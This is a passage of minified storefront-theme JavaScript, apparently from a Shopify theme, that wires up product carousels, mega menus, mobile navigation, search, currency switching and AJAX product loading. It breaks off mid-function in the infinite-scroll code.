!function(e){var t=e("body"),a=e(document),o=(e("html"),e(window));a.ready(()=>{a.ajaxStart(()=>{i.isAjaxLoading=!0}),a.ajaxStop(()=>{i.isAjaxLoading=!1}),i.ready()}),window.onload=function(){i.init()};var i={haloTimeout:null,isAjaxLoading:!1,ready:function(){this.loaderScript(),this.loaderProductBlock(),navigator.userAgent.match(/OS X.*Safari/)&&!navigator.userAgent.match(/Chrome/)?document.body.classList.add("safari"):document.body.classList.add("chrome");let a=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;a&&document.body.classList.add("iOS"),t.hasClass("template-product")&&(this.loaderRecommendationsBlock(),this.scrollToReview()),e("[data-product-tab-block]").length&&this.clickedActiveProductTabs(),t.hasClass("product-card-layout-07")&&this.calculateTranslateYHeight(),window.sharedFunctions={setLocalStorageProductForWishlist:this.setLocalStorageProductForWishlist,checkNeedToConvertCurrency:this.checkNeedToConvertCurrency,productBlockSilder:this.productBlockSilder,productBlockScroller:this.productBlockScroller,calculateTranslateYHeight:this.calculateTranslateYHeight}},init:function(){this.initMultiTab(),this.initMultiTabMobile(),this.productBlockInfiniteScroll(),this.initGlobalCheckbox(),this.initColorSwatch(),this.initAddToCart(),this.initQuickShop(),this.initQuickCart(),this.initNotifyInStock(),this.initCompareProduct(),this.initWishlist(),this.initAskAnExpert(),this.initHeader(),this.headerLanguageCurrency(),this.headerMasonry(),this.initLiveChat(),this.headerSidebarSearch(),this.headerStickySearchForm(),this.initCountdown(),this.collectionCountdown(),this.handleScrollDown(),this.initVideoPopup(),this.swapHoverVideoProductCard(),this.initDynamicBrowserTabTitle(),this.initWarningPopup(),this.clickIconScrollSection(),this.specialBanner(),e(".lookbook-carousel").length&&this.lookbookCarousel(),(window.quick_view.show||window.quick_view.show_mb)&&this.initQuickView(),window.innerWidth<1025&&(this.menuSidebarMobile(),this.menuSidebarMobileToggle());let a=document.querySelectorAll(".media--loading-effect img"),s=document.getElementById("main-collection-product-grid");(a.length>0||s)&&this.initLazyloadObserver(a,s),t.hasClass("show_effect_close")&&(this.backgroundOverlayHoverEffect(),this.backgroundOverlayHoverEffect1()),window.innerWidth>1024&&this.productMenuSlider(),t.hasClass("template-cart")&&this.updateGiftWrapper(),t.hasClass("template-product")&&(this.initProductView(e(".halo-productView")),this.initProductBundle(),this.articleGallery(),this.toggleSidebarMobile(),this.initCollapseSidebarBlock(),this.initCategoryActive(),this.initProductReviewSection(),this.productCustomInformation(),this.iconZoomClickMobile()),(t.hasClass("template-blog")||t.hasClass("template-article"))&&(this.initCollapseSidebarBlock(),this.initCategoryActive(),this.toggleSidebarMobile(),this.initBlogMasonry(),this.productBlockSilderSidebar(),this.productBlockSilderArticle()),t.hasClass("template-article")&&this.articleGallery(),(t.hasClass("template-collection")||t.hasClass("template-search"))&&(this.initCollapseSidebarBlock(),this.initCategoryActive(),this.toggleSidebarMobile(),this.productBlockSilderSidebar(),this.initInfiniteScrolling(),this.initQuickShopProductList()),t.hasClass("template-list-collections")&&(this.toggleSidebarMobile(),this.productBlockSilderSidebar()),t.hasClass("template-collection")&&e(".collection-express-order").length&&(this.toggleVariantsForExpressOrder(),this.initExpressOrderAddToCart()),i.checkScrollLayoutForRecenlyViewed();let r;r=window.innerWidth>1024,o.on("resize",()=>{this.headerSidebarSearch(),this.specialBanner(),this.specialBannerSlider(),window.innerWidth>1024?document.body.classList.remove("menu_open"):r&&(r=!1,this.menuSidebarMobile(),this.menuSidebarMobileToggle(),this.initMultiTab(),this.initMultiTabMobile())})},checkNeedToConvertCurrency:function(){return window.show_multiple_currencies&&"undefined"!=typeof Currency&&Currency.currentCurrency!=shopCurrency||window.show_auto_currency},loaderScript:function(){var t=function(){var t=e("[data-loader-script]");t.length>0&&t.each((t,a)=>{var o=e(a),s=o.data("loader-script"),r=a.getBoundingClientRect().top;!o.hasClass("is-load")&&r<window.innerHeight+100&&(i.buildScript(s),e('[data-loader-script="'+s+'"]').addClass("is-load"))})};t(),window.addEventListener("scroll",t)},buildScript:function(e){var t=document.createElement("script");t.src=e,document.body.appendChild(t)},buildStyleSheet:function(e,t){if(""==e)return;let a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.href=e,t.parentNode.insertBefore(a,t)},loaderProductBlock:function(){var t=!1;a.ajaxStart(()=>{t=!0}),a.ajaxStop(()=>{t=!1});let o=(t,a)=>{t.forEach(t=>{if(t.isIntersecting){let a=e(t.target);if(!a.hasClass("ajax-loaded")){var o=a.data("collection"),s=a.data("layout"),r=a.data("limit"),n=a.data("image-ratio"),l=a.data("swipe"),d=a.attr("sectionId");hasCountdown=a.attr("hasCountdown"),null!=o&&void 0!=o?e.ajax({type:"get",url:window.routes.root+"/collections/"+o,cache:!1,data:{view:"ajax_product_block",constraint:"limit="+r+"+layout="+s+"+sectionId="+d+"+imageRatio="+n+"+swipe="+l+"+hasCountdown="+hasCountdown},beforeSend:function(){a.addClass("ajax-loaded")},success:function(t){if(""!=o){let n=i.handleResponse(e(t),0,r);"grid"==s?a.find(".products-grid").html(n):"slider"==s?a.find(".products-carousel").html(n):"scroll"==s&&a.find(".products-flex").html(n)}},complete:function(){if("slider"==s&&i.productBlockSilder(a),"scroll"==s){let t=a.find("[data-enable-hover]").attr("data-enable-hover");"true"===t&&i.productBlockScroller(a)}if(a.hasClass("special-banner__product")&&"grid"==s&&window.innerWidth<1200&&(a.find(".special-banner__products--grid").addClass("products-carousel"),i.productBlockSilder(a)),window.compare.show){var o=e("[data-compare-link]");i.setLocalStorageProductForCompare(o)}if(i.swapHoverVideoProductCard(),window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()}}):(a.addClass("ajax-loaded"),"slider"==s&&i.productBlockSilder(a),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"))}}})};this.productBlock=document.querySelectorAll("[data-product-block]"),this.observer=new IntersectionObserver(o,{threshold:.1}),this.productBlock.forEach(e=>{this.observer.observe(e)})},handleResponse:(e,t,a)=>e=e.splice(t,a),loaderRecommendationsBlock:function(){i.buildRecommendationBlock()},scrollToReview:function(){var t=e(".productView-tab");t.length&&a.on("click",".productView-details .halo-productReview",a=>{a.preventDefault(),e("body,html").animate({scrollTop:t.offset().top},1e3);var o=t.find('[href="#tab-review"]'),i=t.find('[href="#tab-customer-reviews"]'),s=t.find('[href="#tab-review-mobile"]'),r=t.find('[href="#tab-customer-reviews-mobile"]');o.hasClass("is-open")&&s.hasClass("is-open")&&i.hasClass("is-open")&&r.hasClass("is-open")||(o[0]?.click(),s[0]?.click(),i[0]?.click(),r[0]?.click())})},headerMasonry:function(){e(".menu-dropdown__wrapper [data-masonry]").masonry({columnWidth:".grid-sizer",itemSelector:"[data-gridItem]"})},initLiveChat:function(){e(".live-wrapper-icon").on("click",function(t){e(this).parent().toggleClass("live_help--active")}),t.on("click",function(t){e(".live_help").hasClass("live_help--active")&&0===e(event.target).closest(".live_help").length&&(t.preventDefault(),e(".live_help").removeClass("live_help--active"))})},initHeader:function(){let e=document.querySelectorAll('[class*="section-header"]');if(e){let t=e.length+20;e.forEach(e=>{!e.classList.contains("section-header-mobile")&&(e.setAttribute("data-index",t),e.style.zIndex=t,t--)});let a=document.querySelector(".header-basic--transparent");if(a&&document.body.classList.contains("template-index")){let o=a.offsetHeight,i=document.querySelector('.header-navigation[class*="--transparent"]');i&&(i.style.top=`${o}px`,i.classList.add("has-top"))}}},headerLanguageCurrency:function(){if(!document.querySelector(".header-language_currency"))return;let e=document.querySelectorAll('[class*="section-header-"]');document.addEventListener("click",t=>{let a=t.target,o=a.closest(".header-language_currency"),i=o?.querySelector(".top-language-currency"),s=o?.querySelector(".dropdown-currency"),r=o?.querySelector(".dropdown-language");a.matches(".header-language_currency")||a.closest(".header-language_currency")?(a.matches(".icon-languageCurrency")||a.closest(".icon-languageCurrency")?i?.classList.toggle("show"):(a.matches(".top-language-currency")||a.closest(".top-language-currency"))&&!document.querySelector(".icon-languageCurrency")&&i?.classList.toggle("show"),(a.matches(".halo-top-currency")||a.closest(".halo-top-currency"))&&(r?.classList.remove("show"),s?.classList.toggle("show")),(a.matches(".halo-top-language")||a.closest(".halo-top-language"))&&(s?.classList.remove("show"),r?.classList.toggle("show")),a.matches(".dropdown-menu .dropdown-item")&&(s?.classList.remove("show"),r?.classList.remove("show"))):e.forEach(e=>{e.querySelector(".top-language-currency")?.classList.remove("show"),e.querySelector(".dropdown-currency")?.classList.remove("show"),e.querySelector(".dropdown-language")?.classList.remove("show")})})},headerSidebarSearch:function(){e(".header-top .header__search .search_details"),e("#search-form-mobile .halo-sidebar-wrapper .search_details");var t=e(".header-top .header__search"),a=e("#search-form-mobile .halo-sidebar-wrapper"),o=e(".search_details"),i=e(".header-top .header__search predictive-search"),s=e("#search-form-mobile .halo-sidebar-wrapper predictive-search");0===i.length&&(i=e(".header-top .header__search .search_details")),0===s.length&&(s=e("#search-form-mobile .halo-sidebar-wrapper .search_details")),window.innerWidth<1025?(e(".header").hasClass("header-01")&&i.appendTo(a),o.attr("open","true"),e("[data-search-mobile]").on("click",t=>{t.preventDefault(),e("body").addClass("open_search_mobile")}),e("[data-search-close-sidebar], .background-overlay").on("click",t=>{t.preventDefault(),e("body").removeClass("open_search_mobile")})):(e(".header").hasClass("header-01")&&s.appendTo(t),o.removeAttr("open"),e(".search-modal__close-button").on("click",t=>{e(".search_details").removeAttr("open"),e("body").removeClass("open_search_menu")}),e("[data-search-menu]").on("click",t=>{t.preventDefault(),e("body").addClass("open_search_menu")}))},headerStickySearchForm:function(){var t="[data-search-sticky-form]",a="[data-search-menu-sticky-form] .icon-search",o="[data-search-menu-sticky-form] .icon-search-custom";e(window).width()>1025&&(e(document).off("click.toggleSearch",t).on("click.toggleSearch",t,function(t){t.preventDefault(),t.stopPropagation(),e("body").addClass("sticky-search-open"),e(".search_details").attr("open","true")}),e(document).off("click.hideSearch").on("click.hideSearch",function(t){var a=e(".search-modal__form"),o=e(".quickSearchResultsWrap");!e("body").hasClass("sticky-search-open")||a.has(t.target).length||o.has(t.target).length||(e("body").removeClass("sticky-search-open"),e('[class*="section-header-"]').removeClass("sticky-search-menu-open"),e(".search_details").removeAttr("open"))}),e(document).off("click.toggleSearch",a).on("click.toggleSearch",a,function(t){t.preventDefault(),t.stopPropagation(),e(t.target).closest('[class*="section-header-"]').addClass("sticky-search-menu-open"),e(t.target).closest(".section-header-navigation").css("z-index","101"),e(".search_details").attr("open","true")}),e(document).off("click.toggleSearch",o).on("click.toggleSearch",o,function(t){e(t.target).closest('[class*="section-header-"]').addClass("sticky-search-menu-custom-open")}),e(document).off("click.hideSearchSticky").on("click.hideSearchSticky",function(t){var o=e(".header-navigation .search-modal__form"),i=e(".header-navigation .quickSearchResultsWrap");if(e('[class*="section-header-"]').hasClass("sticky-search-menu-open")&&!o.has(t.target).length&&!i.has(t.target).length){let s=e(a).closest(".section-header-navigation"),r=s.data("index");e('[class*="section-header-"]').removeClass("sticky-search-menu-open"),s.css("z-index",r),e(".header-navigation .search_details").removeAttr("open"),i.hasClass("is-show")&&i.removeClass("is-show").addClass("hidden")}0===e(t.target).closest(".search-modal__content").length&&(e("body").removeClass("open_search_menu"),e('[class*="section-header-"]').removeClass("sticky-search-menu-custom-open"))}))},menuSidebarMobile:function(){var o=e(".mobileMenu-toggle"),s=e(".halo-sidebar-close, .background-overlay");o.off("click.toggleCurrencyLanguage").on("click.toggleCurrencyLanguage",a=>{a.preventDefault(),t.addClass("menu_open"),"default"!=window.mobile_menu||e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").length||e(".header .header__inline-menu").appendTo("#navigation-mobile .site-nav-mobile.nav"),e("#navigation-mobile .site-nav-mobile.nav-account .free-shipping-text").length||e(".header-top--wrapper .header-top--right .free-shipping-text").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").length||e(".header-top--wrapper .header-top--right .customer-service-text").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .site-nav-mobile.nav-account .header__location").length||e(".header-top--wrapper .header-top--right .header__location").appendTo("#navigation-mobile .site-nav-mobile.nav-account .wrapper-links"),e("#navigation-mobile .top-language-currency").length||(e(".header").hasClass("header-03")?e(".header .header-bottom-right .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language"):e(".header").hasClass("header-05")?e(".header .header-top--left .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language"):e(".header .header-language_currency .top-language-currency").appendTo("#navigation-mobile .site-nav-mobile.nav-currency-language")),i.productMenuSlider()}),s.off("click.toggleCloseCurrencyLanguage").on("click.toggleCloseCurrencyLanguage",()=>{t.removeClass("menu_open"),e("#navigation-mobile").off("transitionend.toggleCloseMenu").on("transitionend.toggleCloseMenu",()=>{t.hasClass("menu_open")||(e(".header .header__inline-menu").length||(e(".header").hasClass("header-03")||e(".header").hasClass("header-04")||e(".header").hasClass("header-07")||e(".header").hasClass("header-08")?e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").appendTo(".header .header-bottom--wrapper .header-bottom-left"):e("#navigation-mobile .site-nav-mobile.nav .header__inline-menu").appendTo(".header .header-bottom--wrapper")),e(".header-top--wrapper .header-top--right .free-shipping-text").length||e(".header-04").hasClass("style_2")||e("#navigation-mobile .site-nav-mobile.nav-account .free-shipping-text").insertBefore(".header-top--wrapper .header-top--right .header__group"),e(".header-top--wrapper .header-top--right .header__location").length||e("#navigation-mobile .site-nav-mobile.nav-account .header__location").insertBefore(".header-top--wrapper .header-top--right .header__group"),e(".header-top--wrapper .header-top--right .customer-service-text").length||(e(".header").hasClass("header-03")?e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").insertBefore(".header-top--wrapper .header-top--right .header__group .header__icon--wishlist"):e("#navigation-mobile .site-nav-mobile.nav-account .customer-service-text").insertBefore(".header-top--wrapper .header-top--right .top-language-currency")),e(".header-language_currency .top-language-currency").length||(e(".header").hasClass("header-03")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-bottom--wrapper .header-bottom-right .header-language_currency"):e(".header").hasClass("header-04")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-bottom--wrapper .header-bottom-right .header-language_currency"):e(".header").hasClass("header-05")?e("#navigation-mobile .site-nav-mobile .top-language-currency").appendTo(".header .header-top--wrapper .header-top--left .header-language_currency"):e("#navigation-mobile .site-nav-mobile .top-language-currency").insertBefore(".header .header-language_currency .header__search")))})}),a.on("click",".halo-sidebar-close",function(e){e.preventDefault(),e.stopPropagation(),t.removeClass("menu_open")})},menuSidebarMobileToggle:function(){t.on("click",".site-nav-mobile .list-menu .menu_mobile_link",function(t){if(!t.currentTarget.classList.contains("list-menu__item--end")){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.parent(),i=a.parent().find("ul.list-menu--disclosure-1");o.removeClass("is-hidden").addClass("is-open").removeClass("d-none"),i.off("transitionend.toggleMenuLink1").on("transitionend.toggleMenuLink1",()=>{!o.hasClass("is-open")||o.hasClass("is-hidden")||o.hasClass("d-none")||o.siblings().removeClass("is-open").addClass("is-hidden").removeClass("d-none")})}}),t.on("click",".site-nav-mobile .list-menu .menu_mobile_link_2",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),a=e(this),o=a.parent().parent(),i=a.parent().find("ul.list-menu--disclosure-2"),s=a.parent().parent().parent().parent().parent().parent();o.removeClass("is-hidden").addClass("is-open").removeClass("d-none"),i.off("transitionend.toggleMenuLink2").on("transitionend.toggleMenuLink2",()=>{!o.hasClass("is-open")||o.hasClass("is-hidden")||o.hasClass("d-none")||(o.addClass("d-none"),o.siblings().removeClass("is-open").addClass("is-hidden").removeClass("d-none"),s.animate({scrollTop:0},0))}),(e(".menu-dropdown").hasClass("megamenu_style_4")||e(".menu-dropdown").hasClass("megamenu_style_1"))&&a.parents(".menu-dropdown").animate({scrollTop:0},0),a.parents(".menu-dropdown").addClass("is-overflow")}),t.on("click",".nav-title-mobile",function(t){t.preventDefault(),t.stopPropagation();var a=e(this),o=a.parent().parent().parent().parent(".is-open"),i=a.parent().parent().parent(".is-open"),s=a.parent().parent(".is-open");o.siblings().removeClass("is-hidden"),o.removeClass("is-open").removeClass("d-none"),i.siblings().removeClass("is-hidden"),i.removeClass("is-open").removeClass("d-none"),s.siblings().removeClass("is-hidden"),s.removeClass("is-open").removeClass("d-none"),e(".menu-dropdown").removeClass("is-overflow")}),"default"!=window.mobile_menu&&a.on("click","[data-mobile-menu-tab]",e=>{e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li"),a=e.currentTarget.dataset.target;t.classList.contains("is-active")||document.querySelector("[data-navigation-tab-mobile]").querySelectorAll("li").forEach(e=>{e!=t?e.classList.remove("is-active"):(e.classList.add("is-active"),document.querySelectorAll('[id^="MenuMobileListSection-"]').forEach(e=>{e.getAttribute("id")==a?(e.classList.remove("is-hidden"),e.classList.add("is-visible")):(e.classList.remove("is-visible"),e.classList.add("is-hidden"))}))})})},setCookie(e,t,a){let o=new Date;o.setTime(o.getTime()+864e5*a);let i="expires="+o.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"},initMultiTab:function(){let s;if(s=!!document.body.matches(".shopify-design-mode"),e("[data-menu-tab]").length>0){a.on("click","[data-menu-tab] li",t=>{var a=e(t.currentTarget).data("load-page");e(t.currentTarget).attr("href"),e.cookie("page-url",a,{expires:1,path:"/"})}),e("[canonical-shop-url]").attr("canonical-shop-url");var r,n,l,d=e.cookie("page-url");-1!==window.location.pathname.indexOf("/pages/")&&window.page_active&&window.page_active!=d&&(this.setCookie("page-url",window.page_active,1),d=window.page_active),null!=d?(r=e(`[data-load-page="${d}"]`),n=e(`[data-load-logo-page="${d}"]`),l=e(`[data-load-menu-page="${d}"]`)):(r=e("[data-load-page].is-active"),n=e("[data-load-logo-page].first"),l=e("[data-load-menu-page].is-active")),r.closest("[data-menu-tab]").find("[data-load-page]").not(r).removeClass("is-active"),n.siblings().removeClass("is-active"),l.siblings().removeClass("is-active"),""!=d?(n.addClass("is-active"),r.addClass("is-active"),l.addClass("is-active")):(e("[data-load-page]:nth-child(1)").addClass("is-active"),e("[data-load-logo-page]:nth-child(1)").addClass("is-active"),e("[data-load-menu-page]:nth-child(1)").addClass("is-active"));var c=e("[data-menu-tab] li.is-active").data("load-page"),p=!1,u=window.routes.root+`/search?type=product&q=${c}&view=ajax_mega_menu`;t.hasClass("template-index"),1025>o.width()&&("default"==window.mobile_menu?window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMobileMenuDefault(u)):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMobileMenuDefault(u))},!1)},!1):window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMultiTabMobile()):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMultiTabMobile())},!1)},!1))}else{var p=!1,u=window.routes.root+"/search?view=ajax_mega_menu";1025>o.width()&&("default"==window.mobile_menu?s?!1==p&&(p=!0,i.initMobileMenuDefault(u)):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMobileMenuDefault(u))},!1):window.addEventListener("load",()=>{s?!1==p&&(p=!0,i.initMultiTabMobile()):document.body.addEventListener("click",()=>{!1==p&&(p=!0,i.initMultiTabMobile())},!1)},!1))}},initMobileMenuDefault:function(t){let a=e("[data-navigation-mobile]"),o=e("#HeaderNavigation [data-navigation]"),i=void 0!=o.attr("style")?o.attr("style"):o.closest("#HeaderNavigation").attr("style");a.append(`<nav class="header__inline-menu" data-navigation role="navigation" style="${void 0!=i?i:""}">${void 0!=o.html()?o.html():""}</nav>`);let s=e(".top-language-currency"),r=e("#navigation-mobile .nav-currency-language");""==r.text().trim()&&s.length>0&&r.append(`<div class="top-language-currency">${s.html()}</div>`)},initMultiTabMobile:function(){if(1025>o.width()&&"custom"==window.mobile_menu){var t=!1,a=e('[data-section-type="menu"]'),i=e("[data-navigation-mobile]"),s=e("[data-navigation-tab-mobile]");document.body.addEventListener("click",()=>{if(!1==t){t=!0;let e=document.createElement("div"),o=document.createElement("ul");Object.assign(o,{className:"menu-tab list-unstyled"}),o.setAttribute("role","menu"),a.each((t,a)=>{var o=a.querySelector("template").content.firstElementChild.cloneNode(!0);0==t?o.classList.add("is-visible"):o.classList.add("is-hidden"),e.appendChild(o)}),e.querySelectorAll('[id^="MenuMobileListSection-"]').forEach((e,t)=>{var a=e.dataset.heading,i=e.getAttribute("id"),s=document.createElement("li");Object.assign(s,{className:"item"}),s.setAttribute("role","menuitem"),0==t&&s.classList.add("is-active"),s.innerHTML=`<a class="link" href="#" data-mobile-menu-tab data-target="${i}">${a}</a>`,o.appendChild(s)}),s.html(o),i.html(e.innerHTML)}},!1)}},initMenu:function(t){e(".header").hasClass("header-04")||fetch(t).then(e=>e.text()).then(e=>{let t=document.createElement("div");t.innerHTML=e;let a=t.querySelector("#HeaderNavigation");a&&a.innerHTML.trim().length&&(document.querySelector("#HeaderNavigation").innerHTML=a.innerHTML)}).catch(e=>{console.error(e)})},clickedActiveProductTabs:function(){let t=(t,a)=>{t.forEach(t=>{if(t.isIntersecting){let a=e(t.target);if(!a.hasClass("ajax-loaded")){var o=a.find(".list-product-tabs"),s=o.find("[data-product-tabTop]"),r=a.find("[data-product-TabContent]"),n=a.data("limit"),l=o.find(".tab-links.active"),d=a.find(".product-tabs-content .tab-content.active");a.hasClass("ajax-loaded")||i.doAjaxProductTabs(l.data("href"),d.find(".loading"),d.find(".products-load"),a.attr("sectionid"),n,a),s.off("click").on("click",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("active")){let o=e(this),l=e(o.data("target"));s.removeClass("active"),r.removeClass("active"),l.hasClass("loaded")||i.doAjaxProductTabs(o.data("href"),l.find(".loading"),l.find(".products-load"),a.attr("sectionid"),n),o.addClass("active"),l.addClass("active"),l.find(".slick-slider").slick("refresh")}})}}})};this.productBlock=document.querySelectorAll("[data-product-tab-block]"),this.observer=new IntersectionObserver(t,{threshold:.1}),this.productBlock.forEach(e=>{this.observer.observe(e)})},doAjaxProductTabs:function(t,a,o,s,r,n){e.ajax({type:"get",url:t,data:{constraint:`sectionId=${t}+limit=${r}`},beforeSend:function(){void 0!=n&&n.addClass("ajax-loaded")},success:function(a){if(o.parent().addClass("loaded"),"?view=ajax_product_block"!=t){if(""===e(a).text().trim())l(o);else{let s=i.handleResponse(e(a),0,r);o.html(s),window.wishlist.show&&i.setLocalStorageProductForWishlist(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}}},complete:function(){if(o.hasClass("products-carousel")?i.productBlockSilder(o.parent()):o.hasClass("products-cursor")&&"true"===o.data("enable-hover")&&i.productBlockScroller(o),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges()},error:function(e,t){l(o)}});let l=e=>{e.html('<p class="loading center">Sorry, there are no products in this collection</p>')}},lookbookCarousel:function(){var t=e(".lookbook-carousel"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-dots-mb"),s=t.data("item-arrows"),r=t.data("item-arrows-mb");if(t.length>0&&t.not(".slick-initialized")&&t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!0,slidesToShow:a,slidesToScroll:a,arrows:r,dots:i,autoplay:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1024,settings:{arrows:s,dots:o}}]}),t.hasClass("enable_counter_number")){var n=t.find(".slick-next");t.closest(".special-banner__item--lookbook_banner").find(".products-counter-number").appendTo(n),t.on("afterChange",e=>{var a=t.find(".slick-current").data("slick-index");t.find("#count-image").text(a+1)})}},productBlockSilder:function(e){var t=e.find(".products-carousel"),a=t.data("item-to-show"),o=t.data("item-dots"),i=t.data("item-dots-mb"),s=t.data("item-arrows"),r=t.data("item-arrows-mb"),n=document.body.classList.contains("product-card-layout-06");if(t.length>0){if(t.hasClass("slick-initialized"))return;if(t.not(".slick-initialized")){if(n&&t.on("init",()=>{let e=t.find(".product .card-action").eq(0).height();t.find(".slick-list").css("padding-bottom",e+"px"),t.attr("data-slider-padding-bottom",e)}),t.hasClass("enable_progress_bar")){var l=e.find(".scrollbar-thumb");t.on("init",(e,t)=>{var a=t.currentSlide/(t.slideCount-1)*100+"%";l.css("--percent",a)})}if(t.slick({mobileFirst:!0,adaptiveHeight:!0,vertical:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:r,dots:i,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1599,settings:{arrows:s,dots:o,get slidesToShow(){if(null!=a&&""!==a)return this.slidesToShow=a;return this.slidesToShow=1},get slidesToScroll(){if(null!=a&&""!==a&&3.5!==a&&4.5!==a&&5.5!==a)return this.slidesToScroll=a;return this.slidesToScroll=1},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:1024,settings:{arrows:s,dots:o,get slidesToShow(){if(null==a||""===a)return this.slidesToShow=1;if(5==a||6==a)return this.slidesToShow=a-1;if(t.parents(".collection-column-2").length)return this.slidesToShow=2;return this.slidesToShow=a},get slidesToScroll(){if(null==a||""===a||3.5===a||4.5===a||5.5===a)return this.slidesToScroll=1;if(5==a||6==a)return this.slidesToScroll=a-1;if(t.parents(".collection-column-2").length)return this.slidesToScroll=2;return this.slidesToScroll=a},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:991,settings:{arrows:r,dots:i,get slidesToShow(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length){if(t.parents(".product-block-has__banner").length&&t.parents(".product-block-has__banner").data("width-banner")>40)return this.slidesToShow=2;return this.slidesToShow=3}if(t.parents(".collection-column-2").length)return this.slidesToShow=2;if(1==a)return this.slidesToShow=a;return this.slidesToShow=4},get slidesToScroll(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length){if(t.parents(".product-block-has__banner").length&&t.parents(".product-block-has__banner").data("width-banner")>40)return this.slidesToScroll=2;return this.slidesToScroll=3}if(t.parents(".collection-column-2").length)return this.slidesToScroll=2;if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=4},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:767,arrows:r,dots:i,settings:{get slidesToShow(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length)return this.slidesToShow=2;if(1==a)return this.slidesToShow=a;return this.slidesToShow=3},get slidesToScroll(){if(t.hasClass("has__banner_tab")||t.parents(".product-block-has__banner").length)return this.slidesToScroll=2;if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=3},get initialSlide(){if(3.5==a||4.5==a||5.5==a)return this.initialSlide=.5;return this.initialSlide=1}}},{breakpoint:320,arrows:r,dots:i,settings:{get slidesToShow(){if(1!=a||t.hasClass("special-banner__products--slider")||t.hasClass("special-banner__products--grid"))return this.slidesToShow=2;return this.slidesToShow=a},get slidesToScroll(){if(1==a)return this.slidesToScroll=a;return this.slidesToScroll=2}}}]}),t.hasClass("enable_progress_bar")&&t.on("afterChange",(e,t,a)=>{var o=a/(t.slideCount-1)*100+"%";l.css("--percent",o)}),t.hasClass("enable_counter_number")){var d=t.find(".slick-next");t.closest(".halo-block, .special-banner__product").find(".products-counter-number").appendTo(d),t.on("afterChange",e=>{var a=t.find(".slick-current").data("slick-index");t.find("#count-image").text(a+1)})}}}},productBlockInfiniteScroll:function(){e("[data-product-block], [data-product-tab-block]").each((t,a)=>{var o=e(a),s=o.find("[data-product-infinite]");s.length>0&&s.find(".button").on("click",t=>{var a=e(t.target);if(a.hasClass("view-all"))window.location=a.data("href");else{t.preventDefault(),t.stopPropagation(),a.addClass("is-loading");var s=a.attr("data-collection"),r=a.attr("data-limit"),n=a.attr("data-swipe"),l=a.attr("data-total"),d=a.attr("data-image-ratio"),c=a.attr("sectionId"),p=parseInt(a.attr("data-page"));i.doProductBlockInfiniteScroll(s,l,r,n,d,c,p,a,o)}})})},doProductBlockInfiniteScroll:function(t,a,o,s,r,n,l,d,c){e.ajax({type:"get",url:window.routes.root+"/collections/"+t,cache:!1,data:{view:"ajax_product_block",constraint:"limit="+o+"+page="+l+"+sectionId="+n+"+imageRatio="+r+"+swipe="+s},beforeSend:function(){},success:function(o){let s=d.closest(".tab-content").length?d.closest(".tab-content").find(".products-grid"):d.closest(".halo-block-content").find(".products-grid"),r=s.find(".product").length,n=i.handleResponse(e(o),r,s.data("products-to-show"));if(s.append(n),r+n.length<e(o).length){var c=window.button_load_more.default;d.removeClass("is-loading"),d.attr("data-page",l+1),d.find("span").text(c)}else if(Number(a)>e(o).length&&e(o).length<=r+n.length){var c=window.button_load_more.view_all;d.find("span").text(c),d.removeClass("is-loading"),d.attr("data-href",window.routes.root+"/collections/"+t).addClass("view-all")}else{var 